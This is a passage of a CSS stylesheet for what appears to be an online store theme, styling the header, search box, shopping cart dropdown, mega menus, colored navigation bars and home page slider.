    opacity: 1;
    visibility: visible
}

#user-info-opntop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 50px
}

#user-info-opntop a.current-open {
    height: 50px;
    padding-top: 17px;
    width: 50px;
    float: left;
    text-align: center
}

#user-info-opntop a.current-open:hover .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2
}

#user-info-opntop a.current-open:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f007";
    color: #999
}

#user-info-opntop .dropdown {
    height: 50px
}

#user-info-opntop .dropdown-menu {
    border-radius: 0;
    border: none;
    top: 48px;
    right: 0;
    left: auto;
    border-top: 2px solid #ff6700;
    transition: all .4s ease-out 0s;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -ms-transition: all .4s ease-out 0s;
    opacity: 0;
    display: block;
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -khtml-transform: translateY(50px);
    z-index: 0;
    visibility: hidden
}

#user-info-opntop .dropdown.open > .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2;
    visibility: inherit
}

#form-search-opntop {
    position: absolute;
    top: 0;
    right: 100px;
    height: 50px
}

#form-search-opntop .form-category {
    display: none
}

#form-search-opntop form {
    margin-top: 10px;
    border: 1px solid transparent;
    padding-right: 10px
}

#form-search-opntop .btn-search:before {
    font: normal normal normal 18px/1 FontAwesome;
    content: "\f002";
    color: #999;
    height: 30px;
    width: 25px;
    display: block;
    padding-top: 6px
}

#form-search-opntop .input-serach {
    height: 30px;
    padding: 5px 5px 0 15px
}

#form-search-opntop .input-serach input {
    width: 0;
    -webkit-transition: width 1s ease-in-out;
    -moz-transition: width 1s ease-in-out;
    -o-transition: width 1s ease-in-out;
    transition: width 1s ease-in-out
}

#form-search-opntop:hover form {
    border: 1px solid #dfdfdf;
    background: #fff
}

#form-search-opntop:hover .input-serach input {
    width: 220px
}

.top-header {
    background: #f6f6f6
}

.top-header .currency,
.top-header .language,
.top-header .nav-top-links,
.top-header .support-link,
.top-header .top-bar-social,
.top-header .user-info,
.top-header .site-area {
    width: auto;
    display: inline-block;
    line-height: 34px
}

.top-header .top-bar-social .fa {
    line-height: inherit
}

.top-header .top-bar-social a {
    border: none;
    padding: 0;
    color: #999;
    font-size: 14px
}

.top-header img {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 5px
}

.top-header a {
    border-right: 1px solid #e0e0e0;
    padding-right: 10px;
    margin-left: 10px
}

.top-header a.first-item {
    margin-left: 0
}
.top-header a.last-item {
    border-right: 0;
}
.top-header a.current-open:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 17px;
    vertical-align: 0;
    padding-left: 15px;
    font-weight: 700
}

.top-header .dropdown {
    width: auto;
    display: inline-block
}

.top-header .dropdown-menu {
    border-radius: 0;
    border: none;
    top: 100%;
    left: 0;
    border-top: 2px solid #ff6700;
    transition: all .4s ease-out 0s;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -ms-transition: all .4s ease-out 0s;
    opacity: 0;
    display: block;
    transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -khtml-transform: translateY(50px);
    z-index: 0;
    visibility: hidden
}

.top-header .dropdown.open > .dropdown-menu {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -khtml-transform: translateY(0);
    opacity: 1;
    z-index: 2;
    visibility: inherit
}

.top-header .dropdown-menu a {
    border: none;
    margin: 0;
    padding: 5px 10px
}
.top-header .site-area-content-list {
    width: 300px;
}
.top-header .site-area-content-list .item {
    display: inline-block;
        float: left;
    min-width: 60px;
    padding: 2px 0;
}
.main-header {
    padding: 20px 0 10px
}

.main-header .header-search-box {
    margin-top: 7px;
    padding-left: 80px;
    padding-right: 45px
}

.main-header .header-search-box .form-inline {
    height: 41px;
    border: 1px solid #eaeaea;
    position: relative
}

.main-header .header-search-box .form-inline .form-category {
    background: #f6f6f6;
    height: 39px
}

.main-header .header-search-box .form-inline .select2 {
    border-right: 1px solid #eaeaea;
    min-width: 152px;
    height: 40px
}

.main-header .header-search-box .form-inline .select2 .select2-selection {
    border: none;
    background: 0 0;
    margin-top: -1px
}

.main-header .header-search-box .search-hot-list-box {
    margin: 5px 0 0;
    overflow: hidden;
    position: relative;
    zoom: 1
}

.main-header .header-search-box .search-hot-list-box .search-hot-list {
    float: left;
    margin: 0;
    padding: 0;
    list-style-type: none
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li {
    float: left;
    padding: 0 20px;
    border-left: 1px solid #e0e0e0
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li:first-child {
    padding-left: 5px;
    border-left: 0
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li.active a {
    color: #ff6700
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li a {
    color: #777;
    -webkit-transition: color .2s;
    transition: color .2s;
    font-size: 12px
}

.main-header .header-search-box .search-hot-list-box .search-hot-list li a:hover {
    color: #ff6700
}

.main-header .header-search-box .search-hot-list-box .search-hot-list i {
    font-size: 16px;
    line-height: 16px;
    vertical-align: -1px
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 41px
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 6px;
    right: 15px
}

.select2-dropdown {
    border: 1px solid #eaeaea
}

.select2-container--open .select2-dropdown {
    left: -1px
}

.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px
}

.main-header .header-search-box .form-inline .input-serach {
    width: calc(100% - 200px)
}

.main-header .header-search-box .form-inline .input-serach input {
    border: none;
    padding-left: 15px;
    width: 100%;
    height: 40px
}

.main-header .header-search-box .form-inline .btn-search {
    width: 41px;
    height: 41px;
    background: url(../images/search.png) center center no-repeat #ff6700;
    border: none;
    border-radius: 0;
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: -1px;
    right: -1px
}

.main-header .header-search-box .form-inline .btn-search:hover {
    opacity: .8
}

.main-header .shopping-cart-box {
    margin-top: 7px;
    padding: 0;
    margin-right: 15px;
    margin-left: -15px;
    line-height: normal
}

.main-header .shopping-cart-box:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.main-header .shopping-cart-box a.cart-link {
    height: 41px;
    width: 100%;
    border: 1px solid #eaeaea;
    display: block;
    position: relative;
    padding: 2px 41px 0 15px
}

.main-header .shopping-cart-box a.cart-link:hover:after {
    opacity: .8
}

.main-header .shopping-cart-box a.cart-link .title {
    width: 100%;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 2px
}

.cart-block .cart-block-content .product-info .p-right .change_quantity, .cart-block .cart-block-content .toal-cart {
    margin-top: 10px
}

.main-header .shopping-cart-box a.cart-link:after {
    content: '';
    width: 41px;
    height: 41px;
    background: url(../images/cart.png) center center no-repeat #ff6700;
    position: absolute;
    top: -1px;
    right: -1px
}

.cart-block {
    position: absolute;
    top: 100%;
    right: -1px;
    z-index: 1002;
    max-height: 500px;
    overflow-y: auto;
    background: #FFF;
    color: #666;
    width: 300px;
    -webkit-box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    -moz-box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    box-shadow: 0 4px 7px 0 rgba(50, 50, 50, .2);
    -webkit-transition: opacity .5s, -webkit-transform .5s;
    transition: opacity .5s, transform .5s;
    -webkit-transform: translate(0, 40px);
    -moz-transform: translate(0, 40px);
    -o-transform: translate(0, 40px);
    -ms-transform: translate(0, 40px);
    transform: translate(0, 40px);
    opacity: 0;
    display: block;
    visibility: hidden
}

.cart-block .cart-block-content {
    padding: 20px;
    overflow: hidden
}

.cart-block .cart-block-content .cart-title {
    text-transform: uppercase;
    font-size: 12px
}

.cart-block .cart-block-content .product-info {
    margin-top: 10px;
    border-bottom: 1px solid #eaeaea;
    display: block;
    overflow: hidden;
    padding-bottom: 10px
}

.cart-block .cart-block-content .product-info .p-left {
    width: 100px;
    float: left;
    position: relative
}

.cart-block .cart-block-content .product-info .p-left .remove_link {
    position: absolute;
    left: 0;
    top: 0
}

.cart-block .cart-block-content .product-info .p-left .remove_link:after {
    content: '';
    background: url(../images/delete_icon.png) center center no-repeat;
    font-size: 0;
    height: 9px;
    width: 9px;
    display: inline-block;
    line-height: 24px
}

.cart-block .cart-block-content .product-info .p-right {
    margin-left: 110px;
    line-height: 25px
}

.cart-block .cart-block-content .product-info .p-right .p-rice {
    color: #ff6700
}

.cart-block .cart-block-content .product-info .p-right .change_quantity .blockcart_quantity_down, .cart-block .cart-block-content .product-info .p-right .change_quantity .blockcart_quantity_up {
    float: left;
    width: 20px;
    height: 30px;
    border: 1px solid #ccc;
    padding-top: 2px;
    text-align: center
}

.cart-block .cart-block-content .product-info .p-right .change_quantity .cart_quantity_input_text {
    width: 60px;
    border: 1px solid #ccc;
    margin-left: -1px;
    margin-right: -1px;
    height: 30px;
    line-height: 100%;
    float: left;
    text-align: center
}

.cart-block .cart-block-content .toal-cart .toal-price {
    font-size: 18px;
    color: #999
}

.cart-block .cart-block-content .cart-buttons {
    overflow: hidden;
    width: 100%
}

.cart-block .cart-block-content .cart-buttons a {
    width: 50%;
    float: left;
    margin-top: 12px;
    text-transform: uppercase;
    font-size: 13px;
    padding: 10px 0;
    text-align: center
}

.cart-block .cart-block-content .cart-buttons a:hover {
    opacity: .8
}

.cart-block .cart-block-content .cart-buttons a.btn-my-cart {
    background: #eee
}

.cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background: #ff6700;
    color: #fff
}

span.notify {
    width: 32px;
    height: 22px;
    color: #fff;
    text-align: center;
    position: absolute;
    line-height: normal;
    font-size: 11px;
    padding-top: 3px;
    z-index: 1
}

.black-opacity.box-vertical-megamenus .title, .box-vertical-megamenus .title {
    height: 50px;
    padding-right: 20px;
    letter-spacing: 1px;
    color: #fff;
    padding-left: 20px;
    font-weight: 700;
    text-transform: uppercase;
    overflow: hidden
}

span.notify-left {
    background: url(../images/notify.png) no-repeat;
    right: 25px;
    top: -8px
}

span.notify-right {
    background: url(../images/notify-right.png) no-repeat;
    right: 0;
    top: -7px
}

.nav-top-menu, .store-nav-top-menu {
    background: #eee
}

.nav-top-menu {
    border-bottom: 3px solid #ff6700
}

.store-menu-row {
    margin-right: 0;
    margin-left: 0
}

.box-vertical-megamenus {
    position: absolute;
    left: 15px;
    right: 15px;
    z-index: 1000;
    background: rgba(255, 255, 255, .94)
}

.box-vertical-megamenus .title {
    background: #ff6700;
    line-height: 50px;
    font-size: 14px
}

.box-vertical-megamenus .title .btn-open-mobile {
    font-size: 17px;
    cursor: pointer;
    line-height: 50px
}

.box-vertical-megamenus .title .btn-open-mobile > .fa {
    line-height: inherit
}

.box-vertical-megamenus .vertical-menu-content {
    border-top: 3px solid #ff6700;
    background: 0 0;
    display: none;
    padding-bottom: 15px
}

.black-opacity.box-vertical-megamenus {
    position: absolute;
    left: 15px;
    right: 15px;
    z-index: 1000;
    background: rgba(0, 0, 0, .6)
}

.black-opacity.box-vertical-megamenus .title {
    background: #ff6700;
    line-height: 50px;
    font-size: 14px
}

.black-opacity.box-vertical-megamenus .title .btn-open-mobile {
    font-size: 17px;
    cursor: pointer;
    line-height: 50px
}

.black-opacity.box-vertical-megamenus .title .btn-open-mobile > .fa {
    line-height: inherit
}

.black-opacity.box-vertical-megamenus .vertical-menu-list {
    border-left: 0 solid #eaeaea
}

.black-opacity.box-vertical-megamenus .vertical-menu-list > li {
    margin-left: 0
}

.black-opacity.box-vertical-megamenus .vertical-menu-list > li > a {
    color: #fff
}

.black-opacity.box-vertical-megamenus .vertical-menu-content {
    border-top: 0 solid #ff6700;
    background: rgba(0, 0, 0, .6);
    display: none;
    padding-bottom: 0
}

.black-opacity.box-vertical-megamenus .all-category {
    margin-top: 17px
}

.black-opacity.box-vertical-megamenus .all-category span {
    color: #fff;
    border: 1px solid #666
}

.home .box-vertical-megamenus .vertical-menu-content {
    display: block;
    min-height: 456px
}

.box-vertical-megamenus .vertical-menu-list {
    border-left: 1px solid #eaeaea
}

.box-vertical-megamenus .vertical-menu-list li {
    display: block;
    line-height: 34px;
    margin-left: -1px;
    position: relative
}

.box-vertical-megamenus .vertical-menu-list > li:hover {
    background: #ff6700
}

.box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: #fff;
    border-color: #e65d00
}

.box-vertical-megamenus .vertical-menu-list > li:hover > a.parent:before {
    color: #fff
}

.box-vertical-megamenus .vertical-menu-list > li > a {
    padding-left: 20px;
    line-height: 36px;
    display: block
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f105";
    position: absolute;
    top: 10px;
    right: 25px;
    color: #666
}

.box-vertical-megamenus .vertical-menu-content ul > li > a.parent:after {
    position: absolute;
    background: #fff;
    height: 100%;
    top: 0;
    right: -2px;
    width: 2px;
    content: ' ';
    z-index: 2000;
    opacity: 0
}

.box-vertical-megamenus .vertical-menu-content ul > li:hover > a.parent:after {
    opacity: 1
}

.box-vertical-megamenus .vertical-menu-content ul > li.cat-link-orther {
    display: none
}

.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu {
    visibility: visible;
    display: block;
    height: auto;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1
}

.box-vertical-megamenus .vertical-menu-content ul li img.icon-menu {
    vertical-align: middle;
    padding-right: 15px
}

.box-vertical-megamenus .all-category {
    text-align: center;
    margin-top: 14px
}

.box-vertical-megamenus .all-category span {
    height: 40px;
    width: 100%;
    line-height: 39px;
    border: 1px solid #eaeaea;
    text-align: center;
    display: block;
    cursor: pointer
}

.box-vertical-megamenus .all-category span:hover {
    background: #ff6700;
    color: #fff;
    border-color: #e65d00
}

.box-vertical-megamenus .all-category span:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f105";
    font-weight: 700;
    margin-left: 20px
}

.vertical-dropdown-menu {
    position: absolute;
    top: -15px;
    left: 100%;
    z-index: 900;
    -webkit-transition: all .45s ease-out 0s;
    -moz-transition: all .45s ease-out 0s;
    -o-transition: all .45s ease-out 0s;
    transition: all .45s ease-out 0s;
    -moz-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0);
    opacity: 0;
    display: block;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    height: 0;
    background: #fff;
    border: 1px solid #eaeaea
}

.vertical-dropdown-menu .vertical-groups {
    padding: 24px 15px
}

.vertical-dropdown-menu .mega-group-header {
    border-bottom: 1px solid #E8E8E8;
    font-size: 17px;
    margin-bottom: 10px;
    display: table;
    width: 100%
}

.vertical-dropdown-menu .mega-group-header span {
    padding-bottom: 10px;
    border-bottom: 1px solid #ff6700;
    float: left;
    margin-bottom: -1px
}

.vertical-dropdown-menu .group-link-default {
    border: none !important;
    padding: 0 0 10px;
    margin: 0
}

.vertical-dropdown-menu .group-link-default li {
    border: none !important;
    padding-left: 0 !important;
    line-height: 28px !important
}

.vertical-dropdown-menu .mega-products .mega-product {
    border-right: 1px solid #eaeaea;
    margin-top: 15px;
    line-height: 18px
}

.vertical-dropdown-menu .mega-products .mega-product:last-child {
    border-right: none
}

.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
    width: auto;
    display: inline-block;
    color: #ff6700
}

.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price {
    color: #999;
    text-decoration: line-through;
    width: auto;
    display: inline-block;
    padding-left: 20px
}

.main-menu .container-fluid, .main-menu .navbar-collapse {
    padding: 0
}

.vertical-dropdown-menu .mega-products .mega-product .product-star {
    margin-top: 5px;
    color: #f90
}

.main-menu {
    padding: 0;
    margin-left: -15px
}

.main-menu .navbar-header {
    display: none
}

.main-menu .navbar {
    border: none;
    margin: 0;
    background: 0 0
}

.main-menu .navbar .navbar-nav > li > a {
    color: #333;
    margin: 15px 0;
    border-right: 1px solid #cacaca;
    padding: 0 25px;
    background: 0 0
}

.main-menu .navbar .navbar-nav > li:last-child > a {
    border-right: none
}

.main-menu .navbar .navbar-nav > li.active, .main-menu .navbar .navbar-nav > li:hover {
    background: #ff6700;
    color: #fff
}

.main-menu .navbar .navbar-nav > li.active > a, .main-menu .navbar .navbar-nav > li:hover > a {
    color: #fff;
    border-right: 1px solid transparent
}

.main-menu .collapse, .main-menu .dropdown, .main-menu .dropup, .main-menu .nav {
    position: static
}

.main-menu .dropdown-menu {
    border-radius: 0;
    min-width: 200px;
    border-top: none;
    left: auto;
    padding: 30px 15px;
    -webkit-transition: opacity .5s, -webkit-transform .5s;
    transition: opacity .5s, transform .5s;
    -webkit-transform: translate(0, 40px);
    -moz-transform: translate(0, 40px);
    -o-transform: translate(0, 40px);
    -ms-transform: translate(0, 40px);
    transform: translate(0, 40px);
    display: block;
    visibility: hidden;
    opacity: 0;
    background: #fff
}

.main-menu .dropdown-menu.container-fluid {
    padding: 15px 30px
}

.main-menu .navbar-nav > li:hover .dropdown-menu {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.main-menu .mega_dropdown .block-container {
    padding: 0 15px
}

.main-menu .mega_dropdown .group_header {
    text-transform: uppercase;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 10px;
    font-weight: 700;
    font-size: 13px;
    margin-top: 15px
}

.main-menu .mega_dropdown .group_header:first-child {
    margin-top: 0
}

.main-menu .mega_dropdown .img_container {
    padding: 0 0 5px
}

.main-menu .dropdown-menu .block-container .link_container > a {
    line-height: 32px
}

.main-menu .dropdown-menu .block-container .group_header > a {
    line-height: 32px;
    border-bottom: 1px solid #ff6700;
    display: inline-block;
    margin-bottom: -1px
}

.main-menu li.dropdown > a:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 14px;
    vertical-align: 0;
    padding-left: 7px
}

.main-menu li.dropdown:before {
    content: "\f0de";
    font-family: FontAwesome;
    font-size: 15px;
    color: #fff;
    padding-left: 7px;
    position: absolute;
    bottom: -13px;
    right: 48%;
    display: none;
    z-index: 1001
}

.main-menu li.dropdown:hover:before {
    display: none
}

.store-main-menu {
    margin-left: 0
}

.nav-menu {
    border: none
}

.nav-menu .container-fluid {
    padding: 0
}

.nav-menu .navbar-collapse {
    z-index: 10000;
    padding: 0;
    margin: 0;
    border: none
}

.nav-menu .nav > li:last-child a {
    background-image: none
}

.nav-menu .nav > li > a {
    padding: 15px 25px;
    background: url(../images/kak.png) right center no-repeat
}

.nav-menu .navbar-toggle {
    background: url(../images/bar.png) left center no-repeat;
    height: 50px;
    margin: 0;
    padding-right: 3px
}

.nav-menu .navbar-brand {
    font-size: 14px;
    font-weight: 700;
    display: none;
    text-transform: uppercase
}

.nav-menu .navbar-brand a {
    color: #fff
}

.nav-menu .toggle-menu {
    float: right;
    line-height: 49px;
    max-height: 50px
}

.nav-menu .toggle-menu:before {
    font: normal normal normal 17px/1 FontAwesome;
    content: "\f0c9";
    line-height: inherit;
    color: #fff
}

.floor-elevator {
    width: 70px;
    height: 50px;
    position: absolute;
    top: 0;
    right: 0;
    background: url(../images/floor-elevator.png) left center no-repeat;
    padding-left: 38px;
    padding-right: 22px;
    font-size: 20px;
    font-weight: 700;
    line-height: normal;
    color: #999;
    padding-top: 7px
}

.floor-elevator .fa {
    font-weight: 700
}

.floor-elevator .btn-elevator {
    cursor: pointer
}

.floor-elevator .btn-elevator:hover, .floor-elevator .disabled {
    color: #ccc
}

.floor-elevator .down {
    margin-top: -6px
}

.nav-menu-default {
    height: 50px;
    background: #ff6700;
    border-radius: 0;
    padding: 0;
    margin: 0
}

.nav-menu-blue, .nav-menu-blue2, .nav-menu-gray, .nav-menu-green, .nav-menu-orange, .nav-menu-red {
    height: 53px;
    border-radius: 0;
    padding: 0 0 3px;
    margin: 0
}

.nav-menu-default .navbar-collapse {
    background: #fff
}

.nav-menu-default ul > li.active > a, .nav-menu-default ul > li.selected > a, .nav-menu-default ul > li > a:hover {
    background: #ff6700;
    color: #fff
}

.nav-menu-red {
    background: #f36
}

.nav-menu-red .navbar-collapse {
    background: #fff
}

.nav-menu-red li a:hover, .nav-menu-red li.active a, .nav-menu-red li.selected a {
    background: #f36;
    color: #fff
}

.nav-menu-green {
    background: #396
}

.nav-menu-green .navbar-collapse {
    background: #fff
}

.nav-menu-green li a:hover, .nav-menu-green li.active a, .nav-menu-green li.selected a {
    background: #396;
    color: #fff
}

.nav-menu-orange {
    background: #f63
}

.nav-menu-orange .navbar-collapse {
    background: #fff
}

.nav-menu-orange li a:hover, .nav-menu-orange li.active a, .nav-menu-orange li.selected a {
    background: #f63;
    color: #fff
}

.nav-menu-blue {
    background: #36c
}

.nav-menu-blue .navbar-collapse {
    background: #fff
}

.nav-menu-blue li a:hover, .nav-menu-blue li.active a, .nav-menu-blue li.selected a {
    background: #36c;
    color: #fff
}

.nav-menu-gray {
    background: #6c6856
}

.nav-menu-gray .navbar-collapse {
    background: #fff
}

.nav-menu-gray li a:hover, .nav-menu-gray li.active a, .nav-menu-gray li.selected a {
    background: #6c6856;
    color: #fff
}

.nav-menu-blue2 {
    background: #690
}

.nav-menu-blue2 .navbar-collapse {
    background: #fff
}

.nav-menu-blue2 li a:hover, .nav-menu-blue2 li.active a, .nav-menu-blue2 li.selected a {
    background: #690;
    color: #fff
}

.show-brand .navbar-brand {
    display: block;
    width: 234px;
    background: #000;
    margin-left: 0 !important;
    text-transform: uppercase;
    padding: 0 0 0 20px;
    line-height: 50px;
    font-size: 16px
}

.show-brand .navbar-brand a {
    color: #fff;
    line-height: 53px
}

.show-brand .navbar-brand img {
    vertical-align: middle;
    margin-right: 15px
}

.header-top-right {
    margin-left: -15px;
    padding: 0
}

.header-top-right .homeslider {
    width: 74%;
    float: left;
    max-height: 450px
}

.header-top-right .header-banner {
    width: 26%;
    float: right
}

.header-top-right .header-banner img, .header-top-right .homeslider img {
    width: 100%;
    height: auto
}

.header-top-right .homeslider .bx-wrapper .bx-viewport {
    -moz-box-shadow: 0;
    -webkit-box-shadow: 0;
    box-shadow: none;
    border: 0;
    left: 0;
    background: #fff
}

.header-top-right .homeslider .bx-controls-direction .bx-next, .header-top-right .homeslider .bx-controls-direction .bx-prev {
    background: #ff6700;
    text-indent: 0 !important;
    color: #fff;
    font-size: 15px;
    text-align: center;
    line-height: 32px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    position: absolute;
    opacity: 0;
    visibility: hidden;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.header-top-right .homeslider .bx-controls-direction .bx-prev {
    left: 50%
}

.header-top-right .homeslider .bx-controls-direction .bx-next {
    right: 50%
}

.header-top-right .homeslider:hover .bx-controls-direction .bx-next {
    right: 10px;
    opacity: 1;
    visibility: inherit
}

.header-top-right .homeslider:hover .bx-controls-direction .bx-prev {
    left: 10px;
    opacity: 1;
    visibility: inherit
}

.header-top-right .homeslider .bx-controls-direction .bx-next:hover, .header-top-right .homeslider .bx-controls-direction .bx-prev:hover {
    opacity: .8
}

.header-top-right .homeslider .bx-wrapper:hover .bx-prev {
    display: block
}

.full-width-homeslider-box {
    height: 453px
}

.full-width-homeslider-box .section-slide {
    max-height: 486px;
    position: relative
}

.full-width-homeslider-box .section-slide .owl-carousel {
    position: absolute !important;
    left: 0;
    top: 0;
    width: 100%;
    overflow: hidden
}

.full-width-homeslider-box .section-slide .owl-carousel .owl-prev {
    margin-left: 100px
}

.full-width-homeslider-box .section-slide .owl-carousel .owl-next {
    margin-right: 100px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 {
    width: 100%;
    margin: 0 auto;
    font-size: 14px;
    position: relative;
    z-index: 10
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox .section-slide-rbox-content .prom .icon-tuihuobaozhang, .full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .icon-shandiantuikuan {
    margin-right: 5px !important;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner {
    position: absolute;
    right: 15px;
    top: 0
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner li a {
    display: inline-block
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-banner li a img {
    width: 210px;
    height: 210px;
    margin-top: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox {
    width: 200px;
    height: 430px;
    background: rgba(0, 0, 0, .6);
    position: absolute;
    right: 15px;
    top: 10px;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000, endColorstr=#7f000000)
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content {
    padding: 10px 10px 0;
    text-align: center
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content a {
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation {
    padding-top: 34px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation h3 {
    font-size: 12px;
    margin-bottom: 20px;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .cooperation .apply {
    line-height: 24px;
    font-size: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .index_ad_big li a img {
    width: 100%;
    margin-bottom: 1px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .user_head img {
    width: 70px;
    height: 70px;
    border-radius: 50%
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .hi {
    height: 28px;
    vertical-align: middle;
    text-align: center;
    margin-top: 12px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .hi span {
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .login {
    width: 48%;
    height: 24px;
    display: inline-block;
    line-height: 24px;
    text-align: center;
    border-radius: 6px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .register {
    width: 48%;
    font-size: 12px;
    line-height: 24px;
    text-align: center
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .register i.iconfont {
    font-size: 20px;
    color: #fff;
    line-height: 24px;
    position: relative;
    top: 3px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .login_center_html {
    border-bottom: 1px dashed #333
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom {
    padding-top: 22px
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom i.icon-shandiantuikuan, .full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom i.icon-tuihuobaozhang {
    font-size: 19px;
    float: left
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox-content .prom p {
    line-height: 18px;
    margin-bottom: 7px;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-banner-box-1 .section-slide-rbox .section-slide-rbox-content .icon-icondenglu {
    font-size: 16px !important;
    margin-right: 5px !important;
    color: #fff
}

.full-width-homeslider-box .section-slide .section-slide-news {
    margin-top: 10px;
    padding-bottom: 5px;
    border-bottom: 1px dashed #333;
    height: 160px
}

.full-width-homeslider-box .section-slide .section-slide-news .section-slide-news-wrapper .section-slide-tab-head {
    padding: 0 0 8px
}

.full-width-homeslider-box .section-slide .section-slide-news-wrapper .section-slide-tab-head .selected {
    padding: 0 2px;
    font-weight: 700;
    border-bottom: 2px solid #ff6700
}

.full-width-homeslider-box .section-slide .section-slide-tab-head .section-slide-tab-head-item {
    display: inline-block;
    width: 35px;
    text-align: center;
    margin: 0 5px;
    height: 20px;
    line-height: 20px;
    border-bottom: 2px solid #fff;
    float: left
}

.full-width-homeslider-box .section-slide .section-slide-news .section-slide-new-wrapper .section-slide-tab-content .news-list-item, .full-width-homeslider-box .section-slide .section-slide-news .section-slide-new-wrapper .section-slide-tab-content .news-list-more, .full-width-homeslider-box .section-slide .section-slide-tab-content .section-slide-tab-content-item .news-list-item, .full-width-homeslider-box .section-slide .section-slide-tab-content .section-slide-tab-content-item .news-list-more, .full-width-homeslider-box .section-slide .section-slide-tab-content-item .news-list .news-list-item, .full-width-homeslider-box .section-slide .section-slide-tab-content-item .news-list .news-list-more {
    line-height: 25px;
    display: block;
    color: #666;
    height: 25px;
    overflow: hidden;
    font-size: 13px;
    float: left
}

.bx-wrapper:hover .bx-next {
    display: block
}

.bx-wrapper .bx-controls-auto, .header-top-right .homeslider .bx-wrapper .bx-pager {
    position: absolute;
    bottom: 10px;
    width: 100%;
    text-align: right;
